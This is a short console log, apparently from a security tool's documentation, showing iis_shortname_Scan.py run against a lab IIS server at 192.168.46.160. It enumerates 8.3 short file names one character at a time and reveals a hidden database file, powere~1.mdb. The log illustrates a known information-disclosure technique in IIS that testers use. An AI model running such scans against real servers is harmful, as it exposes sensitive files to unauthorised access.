 D:\Python27>python.exe iis_shortname_Scan.py http://192.168.46.160/database/
Server is vulnerable, please wait, scanning...
[+] /database/p~1.* [scan in progress]
[+] /database/po~1.* [scan in progress]
[+] /database/pow~1.* [scan in progress]
[+] /database/powe~1.* [scan in progress]
[+] /database/power~1.* [scan in progress]
[+] /database/powere~1.* [scan in progress]
[+] /database/powere~1.m* [scan in progress]
[+] /database/powere~1.md* [scan in progress]
[+] /database/powere~1.mdb* [scan in progress]
[+] File /database/powere~1.mdb* [Done]
----------------------------------------------------------------
File: /database/powere~1.mdb*
----------------------------------------------------------------
0 Directories, 1 Files found in total
Note that * is a wildcard, matches any character zero or more times.